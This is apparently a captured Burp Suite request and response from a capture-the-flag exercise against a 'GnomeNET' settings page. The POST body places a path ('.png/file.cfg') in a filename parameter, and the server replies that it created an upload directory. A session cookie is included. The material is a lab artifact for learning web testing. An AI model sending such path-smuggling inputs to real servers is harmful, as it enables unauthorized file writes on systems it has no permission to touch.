 Go
Cancel
<
>
Target: http://52.34.3.80
?
Request
Raw
Params
Headers
Hex
POST /settings HTTP/1.1
Host: 52.34.3.80
Cookie: sessionid=rhyXO1dNZ0WwOwv1SSAY
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
filen=.png/file.cfg&file=eicar.com.txt
Response
Raw
Headers
Hex
HTML
Render
href="/gnomenet">GnomeNET</a></li><li><a
href="/settings">Settings</a></li><li><a
href="/?logout=1">Logout</a></li></ul></div></div></nav><div
class="jumbotron"><h1>Settings</h1><p class="message">Dir
/gnome/www/public/upload/KRXCnbav/.png/ created successfully!</p><p
class="message">Insufficient space!  File creation error!</p><h2>Current
Settings</h2><h4>NOTE: These settings will be pushed to subordinate
Gnomes on every poll.</h4><table class="table
table-striped"><tr><th>Setting</th><th>Value</th></tr><tr><td>Current
config
file:</td><td>./tmp/e31faee/cfg/sg.01.v1339.cfg</td></tr><tr><td>Allow